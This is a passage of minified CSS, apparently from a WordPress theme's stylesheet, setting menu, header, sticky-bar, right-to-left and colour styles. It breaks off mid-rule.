@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #444444;}.post-nav.minimal a svg {fill: #444444;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #204d99;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #204d99;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #204d99;}a {color: #204d99;}a:hover {color: #2c2c87;}*::-moz-selection {background-color: #204d99;}*::selection {background-color: #204d99;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #204d99; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #204d99;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #204d99;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #204d99;color: #204d99 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #204d99 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #204d99; }a:hover.mfn-link { color: #204d99;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #c90000; }a.mfn-link-6:before {border-bottom-color: #c90000;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #204d99 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #444444;}.hr_color, .hr_color hr, .hr_dots span {color: #204d99;background: #204d99;}.hr_zigzag i {color: #204d99;} .highlight-left:after,.highlight-right:after {background: #f8f8f8;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f8f8f8;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #204d99;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar 